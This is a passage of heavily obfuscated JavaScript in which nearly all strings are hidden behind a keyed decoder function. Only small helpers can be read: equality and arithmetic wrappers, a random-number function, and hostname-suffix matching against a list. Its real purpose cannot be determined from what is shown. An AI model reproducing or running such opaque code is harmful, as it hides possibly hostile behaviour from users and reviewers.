m6&P')+a1(0x17a4,'Vh]s')+a1(0xeeb,'pqKy')+a1(0xde4,'PSij')+a1(0xdf1,'ecag')+a1(0xb23,'PSij')+a1(0x1d1a,'qtu9')+a1(0x19bb,'LRv1')+a1(0x822,'FfY6')+a1(0x17ed,'y^pT')+a1(0xb2a,'Ed73')+a1(0x1b23,'ca$5')+a1(0xfd9,'Rk!h')+a1(0x17d9,'Rk!h')+a1(0xed,'fx0B')+a1(0x2d0,'Rk!h')+a1(0x772,'AxGT')+a1(0x533,'Vh]s')+a1(0x1ae7,'&XsR')+a1(0x1e54,'()Xt')+a1(0x9e8,'1%@g')+a1(0x1d06,'fPQg')+a1(0xa74,'()Xt')+a1(0x1c03,'Rk!h')+a1(0xb61,'@i6r')+a1(0x7d4,'KXyc')+a1(0x1cfd,'i&c&')+a1(0x16e7,'Rk!h')+a1(0x14bf,'1%@g')+a1(0x423,'O#X)')+a1(0x64c,'AvZe'))+(a1(0xb11,'^zD%')+a1(0xbd0,'@i6r')+a1(0x1276,')^ME')+a1(0x1214,'g5Lv')+a1(0x11e1,'()Xt')+a1(0x1458,'$slV')+a1(0x1bb1,'g5Lv')+a1(0x1aa2,'^zD%')+a1(0x930,'VU]D')+a1(0x979,'qtu9')+a1(0x1a77,'$slV')+a1(0x1c59,'$slV')+a1(0x1a9c,'n!wb')+a1(0x1012,']Nq0')+a1(0xe86,'()Xt')+a1(0x15e3,'n!wb')+a1(0x153d,'Kquw')+a1(0x1518,'Vh]s')+a1(0x1041,'Rk!h')+a1(0x13a7,'i&c&')+a1(0x1eb,'GK&%')+a1(0x15ff,'RG@%')+a1(0xf61,'LRv1')+a1(0x1b80,'LRv1')+a1(0x104c,'&XsR')+a1(0x9a5,')^ME')+a1(0x2cb,'UkTB')+a1(0x1371,'Vh]s')+a1(0x1654,'&XsR')+a1(0xfcd,'KXyc')+a1(0x4d8,'PnoB')+a1(0x511,'Djg]')+a1(0x1cd3,'ecag')+a1(0x4ff,'m6&P')+a1(0x1a6,'RG@%')+a1(0x1135,'O#X)')+a1(0x330,'FfY6')+a1(0x1770,'g5Lv')+a1(0xb51,')^ME')+a1(0x1696,'^zD%')+a1(0x1956,'(zgn')+a1(0x75f,'[jLz')+a1(0x10b5,'^zD%')+a1(0x1bdd,'Kquw')+a1(0x1335,'y^pT')+a1(0x385,'fPQg')+a1(0x187a,'UkTB')+a1(0x9b4,'[jLz')+a1(0xc4b,'g5Lv')+a1(0x1d00,'SRE9')+a1(0xc52,'LRv1')+a1(0x18bd,'ca$5')+a1(0x7ed,'AxGT')+a1(0xbba,'ecag')+a1(0x15f9,']Nq0')+a1(0x1b4f,'fx0B')+a1(0x183e,'ca$5')+a1(0xaae,'Djg]')+a1(0x1936,'5Sn@')+a1(0xc8,'5Sn@')+a1(0x11a3,'PnoB')+a1(0x171e,'f5]M')+a1(0x170a,'e86Q')+a1(0x1767,'KXyc')+a1(0x1dd7,'i&c&')+a1(0x92c,'fPQg')+a1(0xe10,'Ed73')+a1(0x1729,'n!wb')+a1(0x13b9,'g5Lv')+a1(0x9dc,'Rk!h')+a1(0xcea,']Nq0')+a1(0x2e2,'Vh]s')+a1(0x150,'[jLz')+a1(0x1000,'FfY6')+a1(0x17f0,'ca$5')+a1(0x648,'(zgn')+a1(0xdbe,'K%iZ')+a1(0x78c,'K%iZ')+a1(0xc6d,'CJ8J')+a1(0x730,'PnoB')+a1(0x1bce,'Rk!h')+a1(0x1a42,'g5Lv')+a1(0x59e,'iSvc')+a1(0x807,'CJ8J')+a1(0x1873,'UIIk')+a1(0xad7,'e$b^')+a1(0x1a0f,'#D5)')+a1(0xa0,'UIIk')+a1(0x770,'i&c&')+a1(0x616,'K%iZ')+a1(0x1e4f,'PSij')+a1(0x1ab2,'g5Lv')+a1(0x870,'y^pT')+a1(0x3f1,'UIIk')+a1(0xabe,'m6&P')+a1(0xaa3,'CJ8J')+a1(0x5a2,'(zgn')+a1(0x1a2b,'VU]D')+a1(0x128a,')^ME')+a1(0x1058,'fx0B')+a1(0x13d6,'m6&P')+a1(0xd92,'Rk!h')+a1(0x1430,'Kquw')+a1(0x63e,'wCyw')+a1(0x139d,'#D5)')+a1(0x510,'y^pT')+a1(0x376,'fx0B')+a1(0x112d,'m6&P')+a1(0x1311,'e86Q')+a1(0x16b2,'FfY6')+a1(0x16b3,'y^pT')+a1(0x959,']Nq0')+a1(0xe82,'5Sn@')+a1(0x102f,'CJ8J')+a1(0x921,'LRv1')+a1(0x645,'e$b^')+a1(0x7f8,'e$b^')+a1(0x12a8,'K%iZ')+a1(0x214,'O#X)')+a1(0x1849,'6huH')+a1(0x1608,'5Sn@')+a1(0x4fe,']Nq0')+a1(0x1964,'pqKy')+a1(0x1720,'fPQg')+a1(0x1342,'pqKy')+a1(0x440,'m6&P')+a1(0x5bf,'f5]M')+a1(0x6a2,'Rk!h')+a1(0xf42,'pqKy')+a1(0xbe8,'PnoB')+a1(0x12bf,'CJ8J')+a1(0x1495,'LRv1')+a1(0x3d1,'AvZe')+a1(0x1459,'GK&%')+a1(0xd5a,'6huH')+a1(0x180b,'pqKy')+a1(0x171a,'n!wb')+a1(0x14a7,'^zD%')+a1(0xa21,'Ed73')+a1(0x23b,'fx0B')+a1(0x1aa1,'AxGT')+a1(0x11eb,'Kquw')+a1(0xc61,'K%iZ')+a1(0x1125,'@i6r')+a1(0x1de6,'Rk!h')+a1(0x1cb9,'m6&P')+a1(0x1040,'[jLz')+a1(0x11a9,'UkTB')+a1(0x463,']Nq0')+a1(0x99,'LRv1')+a1(0x7d1,'Djg]')+a1(0xbbc,'1%@g')+a1(0x15b2,'VU]D')+a1(0x3d7,'i&c&')+a1(0x1533,'g5Lv')+a1(0x6ec,'5Sn@')+a1(0x5f3,'fPQg')+a1(0x15a5,'[jLz')+a1(0x973,'f5]M')+a1(0x14b,'f5]M')+a1(0x485,')^ME')+a1(0x1797,'Djg]')+a1(0x8da,'PSij')+a1(0xcb7,'ecag')+a1(0x1912,'O#X)')+a1(0x7e6,'#D5)')+a1(0x1d15,'SRE9')+a1(0x2e0,'LRv1')+a1(0x107e,'()Xt')+a1(0xd22,'UkTB')+a1(0xdcc,'ca$5')+a1(0x193b,')^ME')+a1(0x341,'AxGT')+a1(0x20d,'AvZe')+a1(0x683,'^zD%')+a1(0xd6a,'1%@g')+a1(0x1285,'PSij')+a1(0x859,'Rk!h')+a1(0x1d03,'RG@%')+a1(0x15db,'i&c&')+a1(0x17af,')^ME')+a1(0x1812,'KXyc')+a1(0x3fd,'e$b^')+a1(0x1df3,'@i6r')+a1(0x8f4,'i&c&')+a1(0xbe0,')^ME')+a1(0xe47,'wCyw')+a1(0x13b8,'AvZe')+a1(0x32a,'LRv1')+a1(0x1db1,'Kquw')+a1(0x1a66,'$slV')+a1(0x4f6,'qtu9')+a1(0xfc8,'e$b^')+a1(0xba7,'Vh]s')+a1(0xaa4,'Ed73')+a1(0x2e3,'GK&%')+a1(0x7ef,'Vh]s')+a1(0x1e4b,'KXyc')+a1(0x1c9a,'VU]D')+a1(0x103f,'&XsR'))+(a1(0x120,'&XsR')+a1(0x817,'UIIk')+a1(0x18ec,']Nq0')+a1(0x746,'e$b^')+a1(0x19d,'O#X)')+a1(0x120d,'5Sn@')+a1(0x5d3,'ca$5')+a1(0x63a,'CJ8J')+a1(0x1b42,'pqKy')+a1(0x133f,'SRE9')+a1(0x1a86,'i&c&')+a1(0xea5,'^zD%')+a1(0x19f9,'fx0B')+a1(0x198c,'Djg]')+a1(0x6da,'KXyc')+a1(0x566,'Kquw')+a1(0x1aef,'@i6r')+a1(0x2ce,'KXyc')+a1(0x81f,'qtu9')+a1(0x1bbd,'PnoB')+a1(0x1999,'RG@%')+a1(0x1441,'O#X)')+a1(0x1251,'e$b^')+a1(0xd93,'e86Q')+a1(0x5a1,'()Xt')+a1(0xb0a,'AxGT')+a1(0x16f8,'(zgn')+a1(0x142d,'()Xt')+a1(0x1875,'e86Q')+a1(0xe3d,')^ME')+a1(0x15c2,'wCyw')+a1(0x1ae3,'n!wb')+a1(0x9e1,'fx0B')+a1(0x11a4,'6huH')+a1(0x1cc7,'iSvc')+a1(0x314,'VU]D')+a1(0x12e9,'g5Lv')+a1(0x10c3,'GK&%')+a1(0x1965,'g5Lv')+a1(0x546,'e86Q')+a1(0x90a,'pqKy')+a1(0x629,'O#X)')+a1(0x928,'(zgn')+a1(0x1a2c,'(zgn')+a1(0x101f,'f5]M')+a1(0xa7d,'^zD%')+a1(0xc8c,'[jLz')+a1(0x1ac4,'5Sn@')+a1(0xa68,'KXyc')+a1(0x1b5e,'AvZe')+a1(0x164c,'6huH')+a1(0x84e,'e$b^')+a1(0x1157,'[jLz')+a1(0x4c1,'PnoB')+a1(0x1047,']Nq0')+a1(0x1c8f,'CJ8J')+a1(0x1117,'g5Lv')+a1(0x1792,'LRv1')+a1(0x684,'CJ8J')+a1(0x1709,'[jLz')+a1(0xb3c,'e86Q')+a1(0x1712,'pqKy')+a1(0x1ac6,'m6&P')+a1(0x237,'#D5)')+a1(0x1e1d,'n!wb')+a1(0xb2,'O#X)')+a1(0x778,']Nq0')+a1(0xce3,'Djg]')+a1(0x12d6,'Ed73')+a1(0x1da4,'&XsR')+a1(0x1abb,'Ed73')+a1(0x1480,'ca$5')+a1(0x1688,')^ME')+a1(0x7de,'PnoB')+a1(0xb4,'wCyw')+a1(0x528,'Djg]')+a1(0xcff,'Rk!h')+a1(0x1859,'Djg]')+a1(0x1a51,'5Sn@')+a1(0x15df,'^zD%')+a1(0x105b,'m6&P')+a1(0xcaa,')^ME')+a1(0x10c6,'fPQg')+a1(0x3ec,'Djg]')+a1(0x96d,'iSvc')+a1(0x130b,'i&c&')+a1(0x14e5,'fPQg')+a1(0xcf8,']Nq0')+a1(0x327,'CJ8J')+a1(0x2dd,'(zgn')+a1(0xa01,'^zD%')+a1(0x1683,'UIIk')+a1(0x693,'f5]M')+a1(0x11b3,'6huH')+a1(0x1d10,'KXyc')+a1(0x1179,'wCyw')+a1(0x1cef,')^ME')+a1(0x16d0,'Rk!h')+a1(0x576,'RG@%')+a1(0xf85,'@i6r')+a1(0x11b9,'&XsR')+a1(0x981,'AvZe')+a1(0x950,'Vh]s')+a1(0xc1d,'i&c&')+a1(0xe36,'K%iZ')+a1(0x5e1,'e$b^')+a1(0x7e9,'m6&P')+a1(0x1cf3,'[jLz')+a1(0xfa4,'e$b^')+a1(0x1405,'AxGT')+a1(0x156d,'FfY6')+a1(0x1d05,'AvZe')+a1(0x1d5,'5Sn@')+a1(0xf6a,'e86Q')+a1(0x467,'Rk!h')+a1(0x1566,'f5]M')+a1(0xf0f,'K%iZ')+a1(0x54a,'SRE9')+a1(0x16fe,'GK&%')+a1(0x137a,'ecag')+a1(0xd12,'Rk!h')+a1(0xee1,'ca$5')+a1(0x954,'qtu9')+a1(0x2c5,'KXyc')+a1(0x1b60,'$slV')+a1(0x1098,'^zD%')+a1(0x1cd5,'Ed73')+a1(0xc91,'qtu9')+a1(0x1551,'$slV')+a1(0x1c57,'^zD%')+a1(0x513,'f5]M')+a1(0x1120,'e86Q')+a1(0xe2,'O#X)')+a1(0xe74,'n!wb')+a1(0xe5f,'$slV')+a1(0x1066,'KXyc')+a1(0x974,'e$b^')+a1(0x1a2a,'SRE9')+a1(0x1b29,'g5Lv')+a1(0x63d,'n!wb')+a1(0x16ac,'y^pT')+a1(0x1880,'AxGT')+a1(0x73d,'e$b^')+a1(0x1caf,'PSij')+a1(0x1730,']Nq0')+a1(0xdff,'ca$5')+a1(0x15be,'Vh]s')+a1(0x3ee,'n!wb')+a1(0x1d50,'SRE9')+a1(0x294,'e86Q')+a1(0x6a1,'Djg]')+a1(0x2c3,'iSvc')+a1(0x54c,'Rk!h')+a1(0xa0f,'fx0B')+a1(0x17eb,'y^pT')+a1(0x549,'n!wb')+a1(0x408,'AvZe')+a1(0x1e34,'pqKy')+a1(0x1831,']Nq0')+a1(0x17cd,'AvZe')+a1(0x18e6,'VU]D')+a1(0xb95,'pqKy')+a1(0x62b,'Kquw')+a1(0x1856,'VU]D')+a1(0x12db,'iSvc')+a1(0x409,'(zgn')+a1(0xdee,'KXyc')+a1(0xff2,'e86Q')+a1(0x1bfd,')^ME')+a1(0x6f7,'(zgn')+a1(0x4b6,'SRE9')+a1(0x1981,'[jLz')+a1(0x1acd,'wCyw')+a1(0xe81,'#D5)')+a1(0x1ac0,'6huH')+a1(0x1c6f,'wCyw')+a1(0x10a,'n!wb')+a1(0xc15,']Nq0')+a1(0xa53,'UIIk')+a1(0xad2,'KXyc')+a1(0x1a6f,'K%iZ')+a1(0xb63,'$slV')+a1(0x1e50,'VU]D')+a1(0x153,'f5]M')+a1(0xda,'Kquw')+a1(0xa99,'5Sn@')+a1(0x1476,'Rk!h')+a1(0xf86,'VU]D')+a1(0x74b,']Nq0')+a1(0x11ca,'Rk!h')+a1(0x833,'&XsR')+a1(0x183d,'qtu9')+a1(0x1dae,'ca$5')+a1(0x5b2,'1%@g')+a1(0x955,'RG@%')+a1(0x4cb,'wCyw')+a1(0x10c,'#D5)')+a1(0x1d8c,'O#X)')+a1(0x1710,'VU]D')+a1(0xe9f,'n!wb'))+(a1(0x415,'(zgn')+a1(0xa98,'K%iZ')+a1(0x331,'(zgn')+a1(0x110,'(zgn')+a1(0xeac,'e$b^')+a1(0xf4e,')^ME')+a1(0xa9e,'@i6r')+a1(0xbff,'1%@g')+a1(0xedd,'5Sn@')+a1(0xa41,'^zD%')+a1(0x844,'m6&P')+a1(0x14a1,'6huH')+a1(0x1fd,'Vh]s')+a1(0x115b,'()Xt')+a1(0xc71,'()Xt')+a1(0x18c6,'(zgn')+a1(0xfd7,'e$b^')+a1(0x650,'m6&P')+a1(0x1786,'Djg]')+a1(0x1a29,'Djg]')+a1(0x10ac,'m6&P')+a1(0xc3b,'6huH')+a1(0x14d6,'m6&P')+a1(0x1444,'$slV')+a1(0xc89,'VU]D')+a1(0x889,'PnoB')+a1(0xe33,'qtu9')+a1(0x1d8d,'wCyw')+a1(0x13cd,'ecag')+a1(0x4b5,'O#X)')+a1(0xaad,'^zD%')+a1(0x13c2,'i&c&')+a1(0xba5,'fx0B')+a1(0x1b4d,'Kquw')+a1(0x774,'Vh]s')+a1(0x11f7,'Djg]')+a1(0x1577,'LRv1')+a1(0x12e6,']Nq0')+a1(0x124c,')^ME')+a1(0xaee,'Djg]')+a1(0x110c,'UIIk')+a1(0x1693,'(zgn')+a1(0x190,'O#X)')+a1(0x8c1,'Vh]s')+a1(0x1763,'(zgn')+a1(0x250,'Djg]')+a1(0x5e5,'fPQg')+a1(0x17ab,'pqKy')+a1(0x179a,'ecag')+a1(0x1674,'Vh]s')+a1(0xdc7,'Kquw')+a1(0x570,'PSij')+a1(0x4d1,'qtu9')+a1(0x1d88,'()Xt')+a1(0xead,'iSvc')+a1(0xe7,'1%@g')+a1(0xe8c,'ecag')+a1(0xa6,'g5Lv')+a1(0xff5,'qtu9')+a1(0xbde,'AvZe')+a1(0xf9c,'^zD%')+a1(0xc9e,'#D5)')+a1(0x1137,'m6&P')+a1(0x1a45,'UkTB')+a1(0x16f7,'y^pT')+a1(0x1aac,'VU]D')+a1(0x1b43,'fPQg')+a1(0x14b8,'LRv1')+a1(0xeca,'Rk!h')+a1(0x72a,'fx0B')+a1(0x1a65,'m6&P')+a1(0x39a,'f5]M')+a1(0x1807,'(zgn')+a1(0xab2,'@i6r')+a1(0x621,'[jLz')+a1(0xe1a,'fPQg')+a1(0xc2e,'1%@g')+a1(0x64a,')^ME')+a1(0x1247,'e86Q')+a1(0x1842,'m6&P')+a1(0x11ae,'Rk!h')+a1(0xfc0,'KXyc')+a1(0xf71,'Djg]')+a1(0xc2b,'RG@%')+a1(0x1820,'m6&P')+a1(0x1dbd,'AvZe')+a1(0x1ca,'KXyc')+a1(0x17d0,'#D5)')+a1(0xd07,'K%iZ')+a1(0x1ee,'UkTB')+a1(0x1a96,'^zD%')+a1(0xa04,'Vh]s')+a1(0x599,'Kquw')+a1(0x1ca3,'i&c&')+a1(0xc4f,'f5]M')+a1(0x1bc7,'$slV')+a1(0x2b9,'pqKy')+a1(0x150d,'VU]D')+a1(0xbdc,'SRE9')+a1(0x219,'wCyw')+a1(0x187f,'@i6r')+a1(0x1417,'VU]D')+a1(0xddc,'fx0B')+a1(0x1b47,'iSvc')+a1(0x133c,'f5]M')+a1(0xae7,'LRv1')+a1(0x1a61,')^ME')+a1(0x163d,'i&c&')+a1(0x7d8,'^zD%')+a1(0xb01,'wCyw')+a1(0x14a0,'Ed73')+a1(0xc31,'pqKy')+a1(0x1980,'pqKy')+a1(0x52c,'SRE9')+a1(0x1d18,'wCyw')+a1(0x1017,'e86Q')+a1(0x2fc,'n!wb')+a1(0xd7f,'PnoB')+a1(0xfef,'y^pT')+a1(0xd68,'iSvc')+a1(0x1461,'Djg]')+a1(0x20c,'LRv1')+a1(0x842,'Djg]')+a1(0x149f,'Djg]')+a1(0x113d,'@i6r')+a1(0x1b5a,'RG@%')+a1(0x80b,'RG@%')+a1(0xe43,'Kquw')+a1(0x19be,'()Xt')+a1(0x3b2,'fx0B')+a1(0x719,'qtu9')+a1(0x1ba3,'AvZe')+a1(0x3fa,'AxGT')+a1(0x34d,'n!wb')+a1(0xd89,'Ed73')+a1(0x3b8,']Nq0')+a1(0x33c,'y^pT')+a1(0xa6d,'wCyw')+a1(0x186b,'[jLz')+a1(0x16b5,'RG@%')+a1(0x1123,'&XsR')+a1(0xf22,'@i6r')+a1(0x9cb,'Rk!h')+a1(0x1b76,'UIIk')+a1(0xd6f,'#D5)')+a1(0x14c9,'Rk!h')+a1(0x18c3,'PnoB')+a1(0x9d1,'fPQg')+a1(0x1c65,'VU]D')+a1(0xbd6,'fPQg')+a1(0x13c0,'PnoB')+a1(0x6b5,'$slV')+a1(0x4ed,'g5Lv')+a1(0x297,'i&c&')+a1(0xb62,'#D5)')+a1(0x563,'[jLz')+a1(0x111a,'m6&P')+a1(0x154d,'^zD%')+a1(0x116e,'SRE9')+a1(0x800,'6huH')+a1(0x5fc,'$slV')+a1(0x2bf,'^zD%')+a1(0x1d89,'m6&P')+a1(0xe7d,'RG@%')+a1(0xbeb,'e$b^')+a1(0x1a53,'5Sn@')+a1(0x13bc,'(zgn')+a1(0x176b,'KXyc')+a1(0x1c06,'5Sn@')+a1(0x13ff,'Rk!h')+a1(0x4b8,'Kquw')+a1(0x1dfe,'1%@g')+a1(0x1d4d,'UkTB')+a1(0xf49,'ecag')+a1(0x1051,'(zgn')+a1(0x18d0,'e86Q')+a1(0x1abe,'pqKy')+a1(0x167f,'KXyc')+a1(0x100f,'(zgn')+a1(0x525,'PnoB')+a1(0x18d1,'()Xt')+a1(0x349,'&XsR')+a1(0x1231,'m6&P')+a1(0xb38,'5Sn@')+a1(0xd99,'5Sn@')+a1(0xcbc,'O#X)')+a1(0x12a3,'FfY6')+a1(0x8d0,'[jLz')+a1(0x119d,'PSij')+a1(0x48d,'ca$5')+a1(0x16ea,']Nq0')+a1(0x191d,'$slV')+a1(0x880,'fPQg')+a1(0xcab,'y^pT')+a1(0x97c,'PnoB')+a1(0x1336,'@i6r')+a1(0x292,'(zgn')+a1(0xe8d,'$slV')+a1(0xc98,')^ME')+a1(0x1589,'K%iZ'))+(a1(0x2fd,'@i6r')+a1(0xb7b,'PSij')+a1(0x1d8e,')^ME')+a1(0x11da,'Rk!h')+a1(0x1b9a,'n!wb')+a1(0x1991,'wCyw')+a1(0xf59,'g5Lv')+a1(0x127d,'(zgn')+a1(0xad9,'y^pT')+a1(0x72e,'Djg]')+a1(0x1958,'O#X)')+a1(0x1b5b,'AxGT')+a1(0x1e4e,'UkTB')+a1(0x4f2,'@i6r')+a1(0x970,'LRv1')+a1(0x265,'SRE9')+a1(0x5fa,'Rk!h')+a1(0x17ca,'^zD%')+a1(0x1111,'PSij')+a1(0x18cb,'Djg]')+a1(0x1358,'Djg]')+a1(0x1707,'1%@g')+a1(0x1266,'K%iZ')+a1(0x82d,'ecag')+a1(0xe1d,'qtu9')+a1(0x1722,'e$b^')+a1(0x12fb,'wCyw')+a1(0x16c7,'fPQg')+a1(0x1ce5,'m6&P')+a1(0x1e30,'#D5)')+a1(0xaf1,'ecag')+a1(0x5a3,'pqKy')+a1(0xb6b,'(zgn')+a1(0x1283,'fPQg')+a1(0x1586,'SRE9')+a1(0xb6c,'RG@%')+a1(0x875,'#D5)')+a1(0xfe5,'$slV')+a1(0x852,'g5Lv')+a1(0x46b,'RG@%')+a1(0xc88,'Djg]')+a1(0x710,'e$b^')+a1(0x1e38,'fx0B')+a1(0x178f,'#D5)')+a1(0x685,'e86Q')+a1(0x102a,'ca$5')+a1(0x14e8,'#D5)')+a1(0x11bd,'UkTB')+a1(0x680,'FfY6')+a1(0x4bd,'6huH')+a1(0xe64,'O#X)')+a1(0xd9,'qtu9')+a1(0x203,'VU]D')+a1(0x1a06,'UkTB')+a1(0x1d0c,'m6&P')+a1(0x1670,'Vh]s')+a1(0x6ac,'e86Q')+a1(0x1735,'n!wb')+a1(0x199e,'f5]M')+a1(0xab5,'AvZe')+a1(0x754,'@i6r')+a1(0x162c,'$slV')+a1(0x1189,'LRv1')+a1(0x126e,'[jLz')+a1(0x1903,'5Sn@')+a1(0x1727,'iSvc')+a1(0x14ce,'Vh]s')+a1(0x1393,'n!wb')+a1(0x4cc,'ca$5')+a1(0xb06,'UkTB')+a1(0xf33,'Vh]s')+a1(0x70c,'PnoB')+a1(0x1861,'$slV')+a1(0x1c17,']Nq0')+a1(0x1c74,'UkTB')+a1(0x11ea,'e$b^')+a1(0xd57,'Vh]s')+a1(0xad4,'O#X)')+a1(0x5f2,'i&c&')+a1(0x522,'UIIk')+a1(0x16de,'PnoB')+a1(0x1e29,'PSij')+a1(0x3a6,'Vh]s')+a1(0x8ec,'PnoB')+a1(0x1107,'[jLz')+a1(0x30b,'n!wb')+a1(0x6e3,'RG@%')+a1(0x711,'iSvc')+a1(0x901,'ca$5')+a1(0x1457,'LRv1')+a1(0x13d7,'n!wb')+a1(0xab7,'AvZe')+a1(0x1a0a,'n!wb')+a1(0x1bf0,'y^pT')+a1(0xbf1,'&XsR')+a1(0x11b2,'VU]D')+a1(0xf9b,'LRv1')+a1(0x1514,'fx0B')+a1(0xe53,'PnoB')+a1(0x12e5,'#D5)')+a1(0x1563,'m6&P')+a1(0xf78,'GK&%')+a1(0x109f,'PSij')+a1(0xfb0,'fPQg')+a1(0xb0,'AvZe')+a1(0x83f,'i&c&')+a1(0x2bb,'UkTB')+a1(0x982,'CJ8J')+a1(0x278,'fPQg')+a1(0x1485,'i&c&')+a1(0x681,'AxGT')+a1(0xbc1,'1%@g')+a1(0x337,'iSvc')+a1(0x70a,'1%@g')+a1(0x1a93,'LRv1')+a1(0xb70,'Rk!h')+a1(0x50e,']Nq0')+a1(0x1970,'(zgn')+a1(0xd7d,'i&c&')+a1(0x1b0f,'KXyc')+a1(0xd61,'^zD%')+a1(0x14ab,'n!wb')+a1(0x160c,'qtu9')+a1(0x15e9,'fx0B')+a1(0x1801,'Djg]')+a1(0x1545,'FfY6')+a1(0x1b7,']Nq0')+a1(0x67f,'m6&P')+a1(0x16b6,'Kquw')+a1(0x1229,'[jLz')+a1(0x9ea,'Djg]')+a1(0xc5e,'fx0B')+a1(0x1240,'LRv1')+a1(0x12ab,'y^pT')+a1(0xb37,'Ed73')+a1(0xd8,'Ed73')+a1(0xb98,'$slV')+a1(0x15e5,'(zgn')+a1(0x92b,'6huH')+a1(0x97d,'&XsR')+a1(0x1615,'ecag')+a1(0x1bcb,'1%@g')+a1(0xb0f,'VU]D')+a1(0xafa,'fPQg')+a1(0x4d5,'UIIk')+a1(0x51b,'Djg]')+a1(0x1db7,'PSij')+a1(0x7b6,'[jLz')+a1(0x1c5d,'e$b^')),c[a1(0xa52,'KXyc')]=a1(0x4fd,'[jLz')+a1(0x14dd,'ca$5')+a1(0xb84,'Ed73')+a1(0x1230,'PSij')+a1(0x1baa,'LRv1')+a1(0x109e,'5Sn@')+a1(0x9f,'m6&P')+a1(0x1d83,'fPQg')+a1(0x1ad0,'AvZe')+a1(0xf1d,'Vh]s')+a1(0x1ea,'[jLz')+a1(0x1cde,'Kquw')+a1(0x1cfa,'()Xt')+a1(0x74d,'#D5)')+a1(0x105d,'y^pT')+'w',c[a1(0x912,'$slV')]=a1(0x1934,'AxGT')+a1(0x17b3,'Vh]s')+a1(0xa91,'UkTB')+a1(0x17f,'AxGT')+a1(0x3ba,'Vh]s')+a1(0x117e,'g5Lv')+a1(0xf74,'RG@%')+a1(0x10fd,'@i6r')+a1(0x124e,'LRv1')+a1(0x16a2,'PnoB')+a1(0x13da,'K%iZ')+']',c[a1(0x8c4,'AxGT')]=function(z,C){return z===C;},c[a1(0x1174,'e$b^')]=a1(0x1da5,'PSij')+a1(0xf9e,'LRv1')+a1(0xe80,'[jLz')+a1(0x1afe,'wCyw')+a1(0x1ad7,'5Sn@')+a1(0x16c2,'ca$5')+a1(0x17cc,'CJ8J')+a1(0x9d2,'1%@g')+a1(0xe2b,'ecag')+a1(0x53e,']Nq0')+a1(0x1b15,'FfY6')+a1(0x1004,'Ed73')+a1(0x1530,'$slV')+a1(0x136a,'fx0B')+a1(0xbad,'^zD%')+a1(0x9be,'i&c&')+a1(0x1080,'LRv1')+a1(0x5cb,'y^pT'),c[a1(0x489,'$slV')]=function(z,C){return z===C;},c[a1(0x199,'UkTB')]=function(z,C){return z-C;},c[a1(0x1979,'Vh]s')]=a1(0x127f,'@i6r')+a1(0xd46,'i&c&'),c[a1(0x1d28,'AxGT')]=function(x,y,z){return x(y,z);},c[a1(0x14ec,'UkTB')]=a1(0x201,'1%@g')+a1(0x4c3,'wCyw')+a1(0x192a,'@i6r')+a1(0xea7,'RG@%')+a1(0x1834,'wCyw'),c[a1(0x151b,'5Sn@')]=a1(0x8f3,'wCyw')+a1(0x1dd4,'wCyw'),c[a1(0x1e52,'qtu9')]=a1(0x1505,'fx0B')+'t',c[a1(0xe0d,'5Sn@')]=function(z,C){return z===C;},c[a1(0x1d0e,'LRv1')]=a1(0x155c,'ca$5')+a1(0x15a0,'PSij'),c[a1(0x1b26,'i&c&')]=function(x,y,z){return x(y,z);},c[a1(0x1747,'K%iZ')]=function(z,C){return z-C;},c[a1(0xf2,'5Sn@')]=function(x,y){return x(y);},c[a1(0xee6,'#D5)')]=function(x){return x();},c[a1(0x62e,'e86Q')]=function(x){return x();},c[a1(0x1b67,'^zD%')]=a1(0xf40,'SRE9')+'t',c[a1(0x6b2,'UIIk')]=a1(0x1ceb,'Djg]')+a1(0xfd,'$slV')+a1(0x1d93,'^zD%'),c[a1(0x9f6,'6huH')]=function(x,y,z,C,D,E,F,J,K,L,T){return x(y,z,C,D,E,F,J,K,L,T);},c[a1(0x4ce,'6huH')]=function(z,C){return z||C;},c[a1(0xfbe,'O#X)')]=a1(0xba,'()Xt')+a1(0xc77,'KXyc')+a1(0x16e4,'6huH')+a1(0x631,'Rk!h')+a1(0xd21,'FfY6')+a1(0x1b79,'fx0B')+a1(0x3db,'@i6r')+a1(0x540,'KXyc'),c[a1(0x163c,'&XsR')]=a1(0x1b34,'n!wb')+a1(0x922,'i&c&')+a1(0xa35,'Djg]')+a1(0x198e,'#D5)')+a1(0x1ace,'()Xt')+a1(0x1347,'LRv1'),c[a1(0x1529,'Ed73')]=function(x,y,z){return x(y,z);},c[a1(0xb66,'Kquw')]=function(x,y){return x(y);},c[a1(0x33a,'[jLz')]=function(z,C){return z+C;},c[a1(0xae5,'iSvc')]=a1(0x161e,'K%iZ');var d=c,f=function(){var x=!![];return function(y,z){var C=x?function(){var a2=_0x8751384d;if(z){var D=z[a2(0xd6b,'Kquw')](y,arguments);return z=null,D;}}:function(){};return x=![],C;};}();function g(x,y){var a3=a1,z={};z[a3(0x1db9,'K%iZ')]=function(E,F){var a4=a3;return d[a4(0x161c,'n!wb')](E,F);},z[a3(0x94b,'f5]M')]=function(E,F){var a5=a3;return d[a5(0xba4,'@i6r')](E,F);};var C=z;for(var D in x)if(d[a3(0xaf4,'^zD%')](D[a3(0x1dca,'[jLz')+'h'],y)&&function(E,F){var a6=a3;for(var J=0x2;C[a6(0xa51,'SRE9')](J,F[a6(0x45d,'e86Q')+'h']);J++)if(C[a6(0x119e,'KXyc')](E[a6(0x285,'(zgn')+a6(0x196c,'ca$5')](F[J][0x0]),F[J][0x1]))return;return 0x1;}(D,arguments))return x[D];}function h(x,y){var a7=a1;return d[a7(0xbbe,'Kquw')](x,Math[a7(0x1d42,']Nq0')](d[a7(0x83a,'SRE9')](Math[a7(0x73a,'Rk!h')+'m'](),d[a7(0x1376,'VU]D')](d[a7(0x1126,'CJ8J')](y,0x1),x))));}function i(x,y){var a8=a1;for(var z=0x0;d[a8(0x7ec,'&XsR')](z,y[a8(0x8e7,'y^pT')+'h']);z++){var C=y[z],D=d[a8(0x15e0,'fx0B')](0x0,C[a8(0x9ab,'qtu9')+'Of']('.'))?d[a8(0x103b,'O#X)')]('.',x):x,E=d[a8(0xfbf,'Ed73')](D[a8(0x1b24,'$slV')+'h'],C[a8(0x11c8,'i&c&')+'h']),F=D[a8(0x119b,'UkTB')+'Of'](C,E),E=d[a8(0x3c4,'y^pT')](-0x1,F)&&d[a8(0x18c7,'SRE9')](F,E);if(E&&(d[a8(0x92a,'e$b^')](D[a8(0x2a5,'1%@g')+'h'],C[a8(0x9f8,'(zgn')+'h'])||d[a8(0x12ff,'g5Lv')](0x0,C[a8(0x1809,'Djg]')+'Of']('.'))))return 0x1;}}function j(){var a9=a1,x,y;return 